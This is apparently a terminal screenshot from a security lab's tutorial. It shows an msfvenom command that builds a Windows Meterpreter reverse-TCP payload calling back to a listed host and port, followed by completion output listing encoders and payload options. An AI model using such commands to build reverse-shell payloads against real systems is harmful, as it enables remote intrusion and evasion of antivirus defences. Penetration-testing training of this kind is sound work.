 ➜ apt msfvenom -p windows/meterpreter/reverse_tcp lhost=1.1.1.1 LPORT= 8888 -e
cmd/brace x86/bmp_polyglot LHOST=
cmd/echo x86/call4_dword_xor LPORT=
cmd/generic_sh x86/context_cpuid PayloadBindPort=
cmd/ifs x86/context_stat PayloadProcessCommandLine=
cmd/perl x86/context_time PayloadUUIDName=
cmd/powershell_base64 x86/countdown PayloadUUIDRaw=
cmd/printf_php_mq x86/fnstenv_mov PayloadUUIDSeed=
generic/eicar x86/jmp_call_additive PayloadUUIDTracking=
generic/none x86/nonalpha PrependMigrate=
mipsbe/byte_xori x86/nonupper PrependMigrateProc=
mipsbe/longxor x86/opt_sub ReverseAllowProxy=
mipsle/byte_xori x86/service ReverseListenerBindAddress=
mipsle/longxor x86/shikata_ga_nai ReverseListenerBindPort=
php/base64 x86/single_static_bit ReverseListenerComm=
ppc/longxor x86/unicode_mixed ReverseListenerThreaded=
ppc/longxor_tag x86/unicode_upper RHOST=
ruby/base64 x86/xor_dynamic SessionCommunicationTimeout=
sparc/longxor_tag AutoLoadStdapi= SessionExpirationTimeout=
x64/xor AutoRunScript= SessionRetryTotal=
x64/xor_dynamic AutoSystemInfo= SessionRetryWait=
x64/zutto_dekiru AutoVerifySession=
x86/add_sub AutoVerifySessionTimeout=
x86/alpha_mixed EnableStageEncoding= StageEncodingFallback=
Ms08067安全实验室